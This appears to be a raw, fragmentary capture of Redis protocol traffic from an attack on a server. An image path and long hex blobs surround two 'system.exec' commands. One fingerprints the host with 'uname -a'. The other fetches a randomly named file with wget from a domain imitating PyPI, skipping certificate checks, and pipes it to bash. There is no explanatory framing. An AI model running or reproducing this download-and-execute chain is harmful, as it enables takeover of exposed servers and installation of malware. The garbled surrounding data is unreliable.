 $64
adb4bb64d395eff7d093f5fba5481ab0e71be15728b38130a6d4276b8b5bdb2f
*2
$11
system.exec
$8
uname -a
$224
a64e32bc245f94d0b290094eafdb80d17b397747a91029f60788e2432f918f3f8dbb1fdd303a56644497353ebf17e3fb407cc36c04612c1570435507fa7e2e78c98d338f40c0b8118
7e6f5b549d051f6a9aa891d5642714263c8000af7d2b17c12181db077eb06dad7f843bf4e5aaca3
*2
$11
system.exec
$113
wget --no-check-certificate -O gezsdSC8i3 'https://files.pypi-install.com/packages/gezsdSC8i3' && bash gezsdSC8i3
$960
394810bbd00d01baa64e1da65ad18dcbe7d1ca585d429847e0fe1c4f76ff3cf49fcc4943e9dd339c5cbac2fd876c21d37b4ea3c014fe679f81cd9a546a7a324c6958b87785237671b
3331ae9a54d126f78c916de74c154a1915a963edffdb357af5d7cfdb85b200fdeb35f4f508367081e31e3094c15e2a683865bb05b04a36b19202ab49c5ebffcec7698d5f2e344c5d9
da608c5c2506c689c1fc4a492bec4dd4db33becb17d631c0fdd7e642c20ffa7e987d2851c532e77bdfb094c0cfcd228499c57ea257f305c367b813bc4d4cf937136e02398ce7cb3c2
6f16f3c6fc22a2b43795d41260b46d8bdf0432aaefbcc863880571952510bf3d98919219ab49e86974f11a81fff5ff85734601e79c2c2d754e3fe7a6cfcec8349ceb350ea7145f87b
86f7e65543268c8ae76cb54bef1885b01b222841da59a377140ae6bd544cc47ac550a865af84f5b31df6a21e7816ed163260f47ea16a64f153be1399911a99fd71b30689b961477db
551c9bc2cdc1aa6b931ba2852af1e297ee66fb99381ab916b377358243152f1f3abba9f7ad700ba873b53dc2f98642f47580d7ef5d3e3b32b3c4a9a53689c68a5911a6258f2da92ca
30661ebef77109e1e44f3aa6665f6734af7d3d721201e3d31c61d4da562cef34f66dd7f88fb639b2aaf4444952
*3